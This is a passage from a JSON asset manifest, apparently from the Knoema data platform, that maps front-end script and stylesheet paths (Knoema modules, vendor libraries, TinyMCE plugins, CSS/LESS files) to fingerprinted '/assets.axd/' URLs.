.499750511a212ea0a2b4db65528bfc3778dd0b22.js","/Js/knoema/json2.js":"/assets.axd/Js/knoema/json2.29b4af177567a28658f0f1338a37aa6dad887924.js","/Js/knoema/Knoema.Billing.js":"/assets.axd/Js/knoema/Knoema.Billing.5d7d3451cd27544e922b8d9465e15b3db4606c01.js","/Js/knoema/Knoema.CalculatedMember.js":"/assets.axd/Js/knoema/Knoema.CalculatedMember.6420bce502d024ae699c389e0b8b8c201154d8c6.js","/Js/knoema/Knoema.Calendar.js":"/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js","/Js/knoema/Knoema.CollectionProjectSettings.js":"/assets.axd/Js/knoema/Knoema.CollectionProjectSettings.9f8d55324356abcc1a3045386f162b03a6e61d1e.js","/Js/knoema/Knoema.ComponentManager.js":"/assets.axd/Js/knoema/Knoema.ComponentManager.4c98160e6b1191445c103cf894dc68beabf062ce.js","/Js/knoema/Knoema.Data.js":"/assets.axd/Js/knoema/Knoema.Data.988d26cb948e6296ce031b614d270bdde8e9ba78.js","/Js/knoema/Knoema.DimensionDisplayList.js":"/assets.axd/Js/knoema/Knoema.DimensionDisplayList.903e6bb64255bb14a0a7e4fea4db4bfe38c0558d.js","/Js/knoema/Knoema.DimensionFilter.js":"/assets.axd/Js/knoema/Knoema.DimensionFilter.fc7cb26ca47ce7bb9e1ce48bd695bbed380152a3.js","/Js/knoema/Knoema.Events.js":"/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js","/Js/knoema/Knoema.FileUploader.js":"/assets.axd/Js/knoema/Knoema.FileUploader.55699ed8596723917cb85e4386923119bb452dc6.js","/Js/knoema/Knoema.FutureLens.js":"/assets.axd/Js/knoema/Knoema.FutureLens.75dcf985d1332552df808439b1264c3e9027ec5c.js","/Js/knoema/Knoema.GregorianCalendar.js":"/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js","/Js/knoema/Knoema.js":"/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js","/Js/knoema/Knoema.RangesEditor.js":"/assets.axd/Js/knoema/Knoema.RangesEditor.20fe52a60ffedb44e095251456b10c21c403318f.js","/Js/knoema/Knoema.RegionSelector.js":"/assets.axd/Js/knoema/Knoema.RegionSelector.d737d88d9bb54cbdcc800bd3933e86257e4fb270.js","/Js/knoema/Knoema.SeriesTable.js":"/assets.axd/Js/knoema/Knoema.SeriesTable.cbd44a0daccd274f0551a7dc579d4643ace3ecc8.js","/Js/knoema/Knoema.UmAlQuraCalendar.js":"/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js","/Js/knoema/Knoema.Utils.js":"/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js","/Js/knoema/variwide.js":"/assets.axd/Js/knoema/variwide.8ecae3c6e55cf414b1748716ab18191cf29ec980.js","/Js/knoema/Knoema.Banners.ts":"/assets.axd/Js/knoema/Knoema.Banners.47c908145319b438dd10458c81c66253a40830d3.js","/Js/knoema/Knoema.BubbleChart.ts":"/assets.axd/Js/knoema/Knoema.BubbleChart.b1f39c0f82596657a0dcc9c5b495a01b7702fd82.js","/Js/knoema/Knoema.Chart.ts":"/assets.axd/Js/knoema/Knoema.Chart.0e1e079ee9c55e535e6459d55bbf99edb421be7a.js","/Js/knoema/Knoema.ChartThemes.ts":"/assets.axd/Js/knoema/Knoema.ChartThemes.6363ee3341df4e03c948fc178a6fa048c8068b88.js","/Js/knoema/Knoema.CodeSnippet.ts":"/assets.axd/Js/knoema/Knoema.CodeSnippet.42776e8c08988d95a1dd5f784025ca7f77fd0057.js","/Js/knoema/Knoema.CommunityBilling.ts":"/assets.axd/Js/knoema/Knoema.CommunityBilling.ac79d16a6e653fb4c0b35391d16d503188ca0815.js","/Js/knoema/Knoema.ComponentHost.ts":"/assets.axd/Js/knoema/Knoema.ComponentHost.81ee2f30a6c6222e21dceae2fd75ce498cc687db.js","/Js/knoema/Knoema.DataGrid.ts":"/assets.axd/Js/knoema/Knoema.DataGrid.7dbd1396e5f79c18f31132c0ebfffb98e93ace04.js","/Js/knoema/Knoema.DatasetBrowser2.ts":"/assets.axd/Js/knoema/Knoema.DatasetBrowser2.62b2b33e2e86485368600f9d0971169f226f9840.js","/Js/knoema/Knoema.DatasetList.ts":"/assets.axd/Js/knoema/Knoema.DatasetList.090d1610f2381bfcc2c66b107df2bfabc2be7888.js","/Js/knoema/Knoema.DatasetViewer.ts":"/assets.axd/Js/knoema/Knoema.DatasetViewer.f47c12a652a12357806b2fd94b977b529930dcdf.js","/Js/knoema/Knoema.DatasetViewer3.ts":"/assets.axd/Js/knoema/Knoema.DatasetViewer3.3c955743ae7e227333ac37337c39bc6e0396866a.js","/Js/knoema/Knoema.DataVisualizerGadget.ts":"/assets.axd/Js/knoema/Knoema.DataVisualizerGadget.93f0bd2c8616d35217648da536b7925c44a1f120.js","/Js/knoema/Knoema.DateRangeFilter.ts":"/assets.axd/Js/knoema/Knoema.DateRangeFilter.4ff096ee154611a16cba1b2ee35c903fcfb7ffe3.js","/Js/knoema/Knoema.DimensionFilter.FormulaEditor.ts":"/assets.axd/Js/knoema/Knoema.DimensionFilter.FormulaEditor.feaab2fc449884d1dde7d881db5308989bd12d48.js","/Js/knoema/Knoema.DimensionMemberCombo.ts":"/assets.axd/Js/knoema/Knoema.DimensionMemberCombo.6a9f958dac6e4444951cc8d7334d7db317550b78.js","/Js/knoema/Knoema.DimensionMemberComboManager.ts":"/assets.axd/Js/knoema/Knoema.DimensionMemberComboManager.7d8e692b8b14d6d7d5010a14c53dc74d47ae5689.js","/Js/knoema/Knoema.DimensionMemberList.ts":"/assets.axd/Js/knoema/Knoema.DimensionMemberList.8c9f6ebbd7e077333e4acf205d4eec74a1883937.js","/Js/knoema/Knoema.EmbedShare.ts":"/assets.axd/Js/knoema/Knoema.EmbedShare.2e4516de3b4e7d4638838f0df63f7c76700a5774.js","/Js/knoema/Knoema.Feed.ts":"/assets.axd/Js/knoema/Knoema.Feed.40d2cf8bad632f6c2fef15859429861db8db472c.js","/Js/knoema/Knoema.Frequency.ts":"/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js","/Js/knoema/Knoema.Gadget.ts":"/assets.axd/Js/knoema/Knoema.Gadget.1addf2d04da68f25290d583ebbc969f1753d16ae.js","/Js/knoema/Knoema.GadgetAppearance.ts":"/assets.axd/Js/knoema/Knoema.GadgetAppearance.8bb343f9e47a90be248748cc9e456f4f746ff295.js","/Js/knoema/Knoema.GadgetHost.ts":"/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js","/Js/knoema/Knoema.GadgetTitle.ts":"/assets.axd/Js/knoema/Knoema.GadgetTitle.840e2c031887ffb2d96f877fa161932cc302c8d0.js","/Js/knoema/Knoema.Geocoding.ts":"/assets.axd/Js/knoema/Knoema.Geocoding.8ddcf847889b932a0173b348d78461c87423b4a8.js","/Js/knoema/Knoema.GeoPlayground.ts":"/assets.axd/Js/knoema/Knoema.GeoPlayground.dd28173e59a989d2da324cb8c58ab32eea8f3739.js","/Js/knoema/Knoema.HtmlTable.ts":"/assets.axd/Js/knoema/Knoema.HtmlTable.aca9000619fa53c5d3392d1ea7b5cb1223045f26.js","/Js/knoema/Knoema.InfoCard.ts":"/assets.axd/Js/knoema/Knoema.InfoCard.af7332c5e252ed81193711c07294753f2987877c.js","/Js/knoema/Knoema.LeafletMap.ts":"/assets.axd/Js/knoema/Knoema.LeafletMap.e9bbbca35a01ed8c8f087fd8a073ee9370eaa01a.js","/Js/knoema/Knoema.LightUpload.ts":"/assets.axd/Js/knoema/Knoema.LightUpload.0ac7e9de6868490475c0e8dd07430a0e3a472a1f.js","/Js/knoema/Knoema.Map.ts":"/assets.axd/Js/knoema/Knoema.Map.a18114dc992acb171e900fe89af052a2c301d9dc.js","/Js/knoema/Knoema.NimblePanel.ts":"/assets.axd/Js/knoema/Knoema.NimblePanel.be20d0fe6d6da41e649c00fa756cabdea8cd3616.js","/Js/knoema/Knoema.Overlay.ts":"/assets.axd/Js/knoema/Knoema.Overlay.c2fd14e81fe38644821a05d7ff287db98a924e77.js","/Js/knoema/Knoema.Page.ts":"/assets.axd/Js/knoema/Knoema.Page.6563e257f966247123c04b9e3220b0e039b455d1.js","/Js/knoema/Knoema.PageTabsComponent.ts":"/assets.axd/Js/knoema/Knoema.PageTabsComponent.78fc69e12bd967105aacba1a833aac59fd719226.js","/Js/knoema/Knoema.ParameterizeLayout.ts":"/assets.axd/Js/knoema/Knoema.ParameterizeLayout.09c7b386b359b0e36df0956b85bda4a1ac319971.js","/Js/knoema/Knoema.PartialDimensionFilter.ts":"/assets.axd/Js/knoema/Knoema.PartialDimensionFilter.ea61e697b8850ed10cd7ddb08c0e5c6f36eaa35d.js","/Js/knoema/Knoema.PatternFill.ts":"/assets.axd/Js/knoema/Knoema.PatternFill.ad4c78ac903498524be2104c5a91edc74e951218.js","/Js/knoema/Knoema.Pictogram.ts":"/assets.axd/Js/knoema/Knoema.Pictogram.e3194ebb78097de5a0b268f6496f31da24daf3af.js","/Js/knoema/Knoema.Presentation.ts":"/assets.axd/Js/knoema/Knoema.Presentation.c32dc8e4cb6b8743f8bf72476cdb2af32434d90f.js","/Js/knoema/Knoema.PresentationPlayer.ts":"/assets.axd/Js/knoema/Knoema.PresentationPlayer.6d0f47106e5a76c56454bb99499b3b5b0b978f96.js","/Js/knoema/Knoema.Ranking.ts":"/assets.axd/Js/knoema/Knoema.Ranking.790deddb5ad50e24e8e65eb73c73ec61b5b209aa.js","/Js/knoema/Knoema.ResourceUtils.ts":"/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js","/Js/knoema/Knoema.SimpleDimensionFilter.ts":"/assets.axd/Js/knoema/Knoema.SimpleDimensionFilter.3a1575eefe5427eeda818f868468f173de301e2b.js","/Js/knoema/Knoema.SnippetPopup.ts":"/assets.axd/Js/knoema/Knoema.SnippetPopup.e039c92269f60691a1cf91171984cea67a5252f8.js","/Js/knoema/Knoema.SnowflakePopup.ts":"/assets.axd/Js/knoema/Knoema.SnowflakePopup.556a09cd555498d6b0beee786682783df7b1b56c.js","/Js/knoema/Knoema.SocialBar.ts":"/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js","/Js/knoema/Knoema.Text.ts":"/assets.axd/Js/knoema/Knoema.Text.14953b9489d3b6e04206f2d5c72a25efb6be5d87.js","/Js/knoema/Knoema.TextBlock.ts":"/assets.axd/Js/knoema/Knoema.TextBlock.50173c22e4c1ca8356cb50b98f90eac5e8d50c7e.js","/Js/knoema/Knoema.TextEditor.ts":"/assets.axd/Js/knoema/Knoema.TextEditor.24091f0a2e6864bc35284bee9ef14b6d0c03861b.js","/Js/knoema/Knoema.ThemePicker.ts":"/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js","/Js/knoema/Knoema.TimeLine.ts":"/assets.axd/Js/knoema/Knoema.TimeLine.fcda74198528f99d874b48e5e5c3848160d5e552.js","/Js/knoema/Knoema.TimeSelectionManager.ts":"/assets.axd/Js/knoema/Knoema.TimeSelectionManager.a00a32799d8c124778448a9492271fe9ba0ad79e.js","/Js/knoema/Knoema.TransformationManager.ts":"/assets.axd/Js/knoema/Knoema.TransformationManager.0ba92badcc2b6091c2c0c25102a6305d4c59854e.js","/Js/knoema/Knoema.TreeMap.ts":"/assets.axd/Js/knoema/Knoema.TreeMap.7c5a72c2b46dfc196e268f31d9c0500e8143b757.js","/Js/knoema/Knoema.UserDashboard.ts":"/assets.axd/Js/knoema/Knoema.UserDashboard.cbd0c173916c167ccd1d21126142832956ccd848.js","/Js/knoema/Knoema.Widget.ts":"/assets.axd/Js/knoema/Knoema.Widget.bbc3491a0113b66a3e0627c09347755bc13d6f13.js","/Js/knoema/DataVisualization/ChartHandler.ts":"/assets.axd/Js/knoema/DataVisualization/ChartHandler.c27c987dc49f6dcaecdee0dd7c3cd5fa2fd1a142.js","/Js/knoema/DataVisualization/ChartSettings.ts":"/assets.axd/Js/knoema/DataVisualization/ChartSettings.fcbbac1a6cc9bdc9ed2cedc444b0954b5efebe5a.js","/Js/knoema/DataVisualization/DataVisualizer.ts":"/assets.axd/Js/knoema/DataVisualization/DataVisualizer.22fdf84f48bd41c26211456bbd6c0ddf0524a1ad.js","/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.ts":"/assets.axd/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.47ddb80562797fa122f393831c2620508d0f61aa.js","/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.ts":"/assets.axd/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.ad9d807282c0a95e209ee6599a9ee337afd82b3d.js","/Js/knoema/DataVisualization/ChartSettings/ScatterChartSettings.ts":"/assets.axd/Js/knoema/DataVisualization/ChartSettings/ScatterChartSettings.96b1bcd03dcf1933b88fe9da93734390db6b809f.js","/Js/knoema/DataVisualization/ChartSettings/VariwideChartSettings.ts":"/assets.axd/Js/knoema/DataVisualization/ChartSettings/VariwideChartSettings.362383ae44a0c23e3eba96d4ede4067055f73533.js","/Js/knoema/TimeseriesAttribute/MultiselectTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/MultiselectTimeseriesAttribute.fbd8dbcacfb5301172e6e268177d2c62e9267188.js","/Js/knoema/TimeseriesAttribute/NumberTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/NumberTimeseriesAttribute.3ae65f66d7f496718a7e807657cd41b0169cf439.js","/Js/knoema/TimeseriesAttribute/SelectTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/SelectTimeseriesAttribute.760bba70591eda84e65d8abd33dcad1a4e2c4755.js","/Js/knoema/TimeseriesAttribute/TextTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/TextTimeseriesAttribute.65e8304e01241bbcb564666e343c4dea797a866d.js","/Js/knoema/TimeseriesAttribute/TimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/TimeseriesAttribute.ea7374ae80c25ae59b9688e5a8dce60baf506ce7.js","/Js/vendor/browser-cuid.js":"/assets.axd/Js/vendor/browser-cuid.54e3281db327c9e102b0cbcd86dfe78d4398ae4a.js","/Js/vendor/bubbletree.js":"/assets.axd/Js/vendor/bubbletree.cda3d12a88203d6ad04d04b994c944b457ae16e5.js","/Js/vendor/d3.v3.js":"/assets.axd/Js/vendor/d3.v3.1bb9e4e98bdaface09559186f111d8cdb4ccd331.js","/Js/vendor/es6-promise.auto.js":"/assets.axd/Js/vendor/es6-promise.auto.fa045e676c6fac4591ee180a1d272fa0eca819e8.js","/Js/vendor/handsontable.full.min.js":"/assets.axd/Js/vendor/handsontable.full.min.1b99663d56f345da38932b0d481cf363c7350928.js","/Js/vendor/html2canvas.js":"/assets.axd/Js/vendor/html2canvas.84436227f1e83a8be6d22d404970edfc3810f3e6.js","/Js/vendor/lodash.js":"/assets.axd/Js/vendor/lodash.fe05e00c25b4b39e96ab6f76eee50b0c9290bd67.js","/Js/vendor/marker-clusterer.js":"/assets.axd/Js/vendor/marker-clusterer.7fb6335f1db4fce1857ae986c95869b1f90f4858.js","/Js/vendor/matchMedia.js":"/assets.axd/Js/vendor/matchMedia.c0876ef71ddbd0797af2af09f32efc87375efbaf.js","/Js/vendor/raphael.js":"/assets.axd/Js/vendor/raphael.dfac9d7119fd26c2b188a4b3a0852b8d1f52a6e0.js","/Js/vendor/regression.js":"/assets.axd/Js/vendor/regression.63baa808a2b41f946b76e9bc9de3c2e1488aa7de.js","/Js/vendor/spark-md5.js":"/assets.axd/Js/vendor/spark-md5.c1a9d6d0f8eb310ac956ca9d35dc5f4ad448ba17.js","/Js/vendor/Tween.js":"/assets.axd/Js/vendor/Tween.24897f17b9fa6de81e4493927f4ed3b1b21132c4.js","/Js/vendor/virtual-select.js":"/assets.axd/Js/vendor/virtual-select.b5ca16ba90960ee84f5d4ac33bc29001738c9dbe.js","/Js/vendor/xss.js":"/assets.axd/Js/vendor/xss.1a02a01af1c8d763b1e4d125437c7cbfd31986b0.js","/Js/Atlas/chrome-app-install.js":"/assets.axd/Js/Atlas/chrome-app-install.66896293b7f0095ddad55a2eabcf70156a47b590.js","/Js/Atlas/embed.js":"/assets.axd/Js/Atlas/embed.38ae40723df28217a693923ff800d87b993b0777.js","/Js/Atlas/lang-selector.js":"/assets.axd/Js/Atlas/lang-selector.207056f7788da6d3287938bc102281c351d68643.js","/Js/Atlas/matrix.js":"/assets.axd/Js/Atlas/matrix.93704886fcfe14ef388885cf194ecca3a4530dd3.js","/Js/Atlas/mobile-atlas.js":"/assets.axd/Js/Atlas/mobile-atlas.f77b8994b5fb94e4137e6aaedde08b9ac82d7852.js","/Js/Atlas/submit.js":"/assets.axd/Js/Atlas/submit.914b11852092c4c2e349ff5e19079b1f8909b8b1.js","/Js/Atlas/atlas-filter.ts":"/assets.axd/Js/Atlas/atlas-filter.ea46b181523e0b4807ee824c1db37eea9ae51622.js","/Js/Atlas/atlas.ts":"/assets.axd/Js/Atlas/atlas.8acb1ec30395dc3e54495c88a35384a8138aa587.js","/Js/Atlas/back-to-top.ts":"/assets.axd/Js/Atlas/back-to-top.a2f9637001edd5dfb0c337266325ffd237f9c8e0.js","/Js/Atlas/companiesMatrix.ts":"/assets.axd/Js/Atlas/companiesMatrix.0007a7e46214a706783b09cf80342db5c6c9a8e7.js","/Js/Atlas/compare.ts":"/assets.axd/Js/Atlas/compare.115bf3a08e0bd67a119b3a7e2aa00afe1eea3d1d.js","/Js/Atlas/Knoema.AtlasEditor.ts":"/assets.axd/Js/Atlas/Knoema.AtlasEditor.c4c5d35a1c4bf026cea086ce02ef3fdb00055157.js","/Js/Atlas/Knoema.Indicator.ts":"/assets.axd/Js/Atlas/Knoema.Indicator.69f3e303a6536df5f35b5a44af1ff63150f3f0a2.js","/Js/Atlas/map.ts":"/assets.axd/Js/Atlas/map.066a86cbbf3bb690a9e4689b4f393e64d69718e5.js","/Js/Atlas/see-also.ts":"/assets.axd/Js/Atlas/see-also.8dc7bdc4e09ad9bf6f0023f50ac97b0bfff57cf5.js","/Js/Resource/activity-feed.js":"/assets.axd/Js/Resource/activity-feed.547c551d1c2f3c166e60b19ae35e0836adbc6654.js","/Js/Resource/customize.js":"/assets.axd/Js/Resource/customize.dc0c9a6175331f06be07df898cfb3c72f1379342.js","/Js/Resource/ds-embed.js":"/assets.axd/Js/Resource/ds-embed.1f1bbf109345b9454847937b43176445d3b50453.js","/Js/Resource/gadget-embed.js":"/assets.axd/Js/Resource/gadget-embed.806044df3bd84eadcff7307276c7064f1bb12ae3.js","/Js/Resource/gadgetThumbnail.js":"/assets.axd/Js/Resource/gadgetThumbnail.bc5a54d23efb4c6212b96630159a1c71cdfb2bca.js","/Js/Resource/page-embed.js":"/assets.axd/Js/Resource/page-embed.dbf29c891f1392c8f7447035182273be2fefda2e.js","/Js/Resource/resource-metadata.js":"/assets.axd/Js/Resource/resource-metadata.7d25856dbe7b8de29325747d0afb9a5fe8d8f2ea.js","/Js/Resource/history.ts":"/assets.axd/Js/Resource/history.a2d92e2363a87cc832bdf4384e8c7bf528b764c1.js","/Js/Resource/pptx-export.ts":"/assets.axd/Js/Resource/pptx-export.319feaa36dba52366ca0f12c6bb8446acd1d2ce1.js","/Js/Resource/presentation-thumbnail.ts":"/assets.axd/Js/Resource/presentation-thumbnail.551f9f97624578736a51b98393240af5f8bcd990.js","/Js/Resource/thumbnail.ts":"/assets.axd/Js/Resource/thumbnail.0415fc804d11b446a3e3c4e1a7682fa3706c620f.js","/Js/Search/searchextension.js":"/assets.axd/Js/Search/searchextension.a60da81907b9970b627d772ecae79fb8a8df1dce.js","/Js/Search/similar.js":"/assets.axd/Js/Search/similar.073dc95302daa4292a1c1d555aaec0a80301c210.js","/Js/Search/ConceptBrowser.ts":"/assets.axd/Js/Search/ConceptBrowser.da7dbeb36746db9364c9c234a929811550858d9d.js","/Js/Search/ConceptRenderer.ts":"/assets.axd/Js/Search/ConceptRenderer.5bfe0da342858bd19a2f62466d11a2e03cd5fbd1.js","/Js/Search/DataAdapter.ts":"/assets.axd/Js/Search/DataAdapter.92957ba05ddecf85bfe1284aff72d46eefb7b2c5.js","/Js/Search/DatasetContent.ts":"/assets.axd/Js/Search/DatasetContent.02cf9c95739259e642a768fa02ffcb33161c6e5b.js","/Js/Search/DatasetContentResultsBuilder.ts":"/assets.axd/Js/Search/DatasetContentResultsBuilder.4ed5c87bb7f9365b558287b3435e6c1ffb1db3f1.js","/Js/Search/Facets.ts":"/assets.axd/Js/Search/Facets.fe5ff40ef492185147ebc473a82d09aaf7c909af.js","/Js/Search/FactFinder.ts":"/assets.axd/Js/Search/FactFinder.b34cf84423150c2f7095754de845c08802d6a64a.js","/Js/Search/FactFinderLanding.ts":"/assets.axd/Js/Search/FactFinderLanding.45d0eed66735b1d3bdfd31df222484f3b3440ef3.js","/Js/Search/FactFinderResultsBuilder.ts":"/assets.axd/Js/Search/FactFinderResultsBuilder.ffdd118e7d3a44b68996ab1ae8cc77ab4a6323b2.js","/Js/Search/fullsearchresults.ts":"/assets.axd/Js/Search/fullsearchresults.d37ca598c4173f066c0a2e6324ab7e4036e948b3.js","/Js/Search/Grouper.ts":"/assets.axd/Js/Search/Grouper.81bb86c12e4b0d6d710f6ad1c3d84ea4057f844f.js","/Js/Search/ResultsBuilder.ts":"/assets.axd/Js/Search/ResultsBuilder.5dbd1f8bea533ba4127c3c5162810fb57cb355b7.js","/Js/Search/ResultsBuilderBase.ts":"/assets.axd/Js/Search/ResultsBuilderBase.b51af1d7e9d17d213f29793c1a8fe2e78d2ec43a.js","/Js/Search/ScoreBar.ts":"/assets.axd/Js/Search/ScoreBar.71bf65eca54bd3ca7f13faf420c05a28ed0ac5b6.js","/Js/Search/SearchParametersPanel.ts":"/assets.axd/Js/Search/SearchParametersPanel.3bc592314b33504a63d37fef3ab0dee15b7c76dc.js","/Js/Search/StarsControl.ts":"/assets.axd/Js/Search/StarsControl.54635b6aa9b4bf9560127305c233ad3f883623fa.js","/Js/Search/SwitchControl.ts":"/assets.axd/Js/Search/SwitchControl.1274bf1eb7c0926886161bf3a9a3ae4d8fc4e1f9.js","/tinymce/jquery.tinymce.min.js":"/assets.axd/tinymce/jquery.tinymce.min.4953f951ff78f5c69582e59775ef79b9efdc7025.js","/tinymce/tinymce.js":"/assets.axd/tinymce/tinymce.5f42cf5fd9aeb04ed5681954a76f11b116ee05a2.js","/tinymce/plugins/advlist/plugin.min.js":"/assets.axd/tinymce/plugins/advlist/plugin.min.c4d22a270c43fe83a89faeba6ebfc493c3e17164.js","/tinymce/plugins/autolink/plugin.min.js":"/assets.axd/tinymce/plugins/autolink/plugin.min.42977017aae6f211c53eb6759311ae4ea47cc67d.js","/tinymce/plugins/code/plugin.min.js":"/assets.axd/tinymce/plugins/code/plugin.min.5c118471081b8865be02a469a9b8c65c7e995adb.js","/tinymce/plugins/link/plugin.min.js":"/assets.axd/tinymce/plugins/link/plugin.min.3db4404ec04948ded7288b7c64c8da81f58dc4ca.js","/tinymce/plugins/lists/plugin.min.js":"/assets.axd/tinymce/plugins/lists/plugin.min.e17b8e4a5656c9cf74e29869ee6b693964e3fde8.js","/tinymce/plugins/paste/plugin.min.js":"/assets.axd/tinymce/plugins/paste/plugin.min.e7d29cbec86148939ab671312b7e6dcbf6eacbe2.js","/tinymce/plugins/table/plugin.min.js":"/assets.axd/tinymce/plugins/table/plugin.min.b4e12953f5f39640436526cb9748b468a8492589.js","/tinymce/plugins/textcolor/plugin.min.js":"/assets.axd/tinymce/plugins/textcolor/plugin.min.8531559adb23cdda2476d885afe4dce0e24dc9ab.js","/tinymce/themes/modern/theme.min.js":"/assets.axd/tinymce/themes/modern/theme.min.84a6af51ab6d10e9ab405bed9f99f992d3df2c29.js","/Js/search.ts":"/assets.axd/Js/search.bd6b683860cfb3d866a406d2974bef231a35336e.js","/Css/jQuery/fixedheadertable.css":"/assets.axd/Css/jQuery/fixedheadertable.83d2d619b714088b6ab6d10b2163f61e33f3b3ae.css","/Css/jQuery/intlTelInput.css":"/assets.axd/Css/jQuery/intlTelInput.8048dcf9f0223bbca73d6b1411ca223c55024c5c.css","/Css/jQuery/jquery.calendars.picker.css":"/assets.axd/Css/jQuery/jquery.calendars.picker.49616c2a21de9fd21d93ba6442f539be775d7e57.css","/Css/jQuery/jquery.datetimepicker.css":"/assets.axd/Css/jQuery/jquery.datetimepicker.edaa8754f3930ffb361107ed13eaac5ab7b535ff.css","/Css/jQuery/jquery.dyve.autocomplete.css":"/assets.axd/Css/jQuery/jquery.dyve.autocomplete.358c5c61914cf454a34deec26d5f4813db506e55.css","/Css/jQuery/jquery.editableText.css":"/assets.axd/Css/jQuery/jquery.editableText.73520b0513eef527ad3b4ae6f4897d86986a31ba.css","/Css/jQuery/jquery.freezeHtmlTable.css":"/assets.axd/Css/jQuery/jquery.freezeHtmlTable.79239f4e7eed00c8398bbbbfdca6d929d8ef429f.css","/Css/jQuery/jquery.layout-default.css":"/assets.axd/Css/jQuery/jquery.layout-default.5344f1d57a6ba0cfa27706a7a835531aa449629c.css","/Css/jQuery/jquery.spectrum.colorPicker.css":"/assets.axd/Css/jQuery/jquery.spectrum.colorPicker.904f02f56de4ebaca240d214a7d49ac612941175.css","/Css/jQuery/jquery.splashscreen.css":"/assets.axd/Css/jQuery/jquery.splashscreen.6328569195a0678a2fcca3c3be69cff62db0f4fd.css","/Css/jQuery/jquery.tagit.css":"/assets.axd/Css/jQuery/jquery.tagit.3863ce27c1f9c0ecaaee5241c315e5cbdfa808be.css","/Css/jQuery/select2.css":"/assets.axd/Css/jQuery/select2.fdef78c6ffd5d207c8f89b9ae5f1c0370c6e27eb.css","/Css/jQuery/swiper.css":"/assets.axd/Css/jQuery/swiper.00dabfeaecf95f1eaa8f62a7aa0a67b200f13ab8.css","/Css/jQuery/dropdowns.less":"/assets.axd/Css/jQuery/dropdowns.cddf96fe83d4f7dedb9243b61378b2ed9982f2a5.less","/Css/jQuery/jquery.chosen.less":"/assets.axd/Css/jQuery/jquery.chosen.c82600fceb8142edb73205d73dcb31ee9e558faf.less","/Css/jQuery/jquery.colorPicker.less":"/assets.axd/Css/jQuery/jquery.colorPicker.7248e290b2d4d74640ae1901de43043647deaf17.less","/Css/jQuery/jquery.enscroll.less":"/assets.axd/Css/jQuery/jquery.enscroll.d1a4968a3febbd3c61c74e485cecf46a2d77046f.less","/Css/jQuery/slick.less":"/assets.axd/Css/jQuery/slick.a42ac1964ccd176f64793acc451182e34dee1a55.less","/Css/jQuery/watch-intro.less":"/assets.axd/Css/jQuery/watch-intro.d4b078f300ce864ca424bfa9a06ec19d32c31cfe.less","/Css/Components/main.less":"/assets.axd/Css/Components/main.f75f1290ec5368d5ce54d9d95e52a4d9d5f03678.less","/Css/jQuery/jquery-ui/jquery.ui.accordion.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.accordion.26ee01726f6c0b677e9dd2677c8fa5df222f1676.less","/Css/jQuery/jquery-ui/jquery.ui.datepicker.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.datepicker.f1ce54d56bfa7a140eed23752f4dd1717c0dc00a.less","/Css/jQuery/jquery-ui/jquery.ui.slider.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.slider.2ef7b8f1bead280fe832b6e354dbd7f091ceefd7.less","/Css/jQuery/jquery-ui/jquery.ui.tabs.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.tabs.135b452a997bcddffd931c44edfce5f3c0162856.less","/Css/jQuery/slickgrid/slick.grid.css":"/assets.axd/Css/jQuery/slickgrid/slick.grid.b910a5ef16f26c5aecd6ec562e87618101fa424d.css","/Css/PageMobile/gadgets-override.mobile.less":"/assets.axd/Css/PageMobile/gadgets-override.mobile.cbe56598eff06cd98c927aa88e09a7e5644f0c7a.less","/Css/PageMobile/view.mobile.less":"/assets.axd/Css/PageMobile/view.mobile.3100d4e633675551fd339f47d267d12a3814442f.less","/Css/AtlasMobile/atlas.mobile.less":"/assets.axd/Css/AtlasMobile/atlas.mobile.dc149eb19265f94ce4dea2d25a5b7baa174d957d.less","/Css/AtlasMobile/atlas.mobile.pdfexport.fix.less":"/assets.axd/Css/AtlasMobile/atlas.mobile.pdfexport.fix.bf0633c06b06f36381d672bbb7a21b1636e6a7cd.less","/Css/AtlasMobile/breadcrumb.mobile.less":"/assets.axd/Css/AtlasMobile/breadcrumb.mobile.2443685df41bed22c2d8c8c197e21334532a4221.less","/Css/AtlasMobile/font-awesome.mobile.less":"/assets.axd/Css/AtlasMobile/font-awesome.mobile.a784c2f800a0571a486977f564f4cf1b946616c8.less","/Css/AtlasMobile/indicator.mobile.less":"/assets.axd/Css/AtlasMobile/indicator.mobile.721ebf8c40910a6e1261f1b0576eea283c9b17b4.less","/Css/AtlasMobile/map.mobile.less":"/assets.axd/Css/AtlasMobile/map.mobile.2bc82a6a29749f76e30a3f7c253a92ca2ba16de1.less","/Css/AtlasMobile/premium.mobile.less":"/assets.axd/Css/AtlasMobile/premium.mobile.da99ea04880cdae2dc9d3c377609f24f27416a7b.less","/Css/AtlasMobile/region.mobile.less":"/assets.axd/Css/AtlasMobile/region.mobile.8efb9a27938969f16307d386c026ebbba938f58c.less","/Css/Lea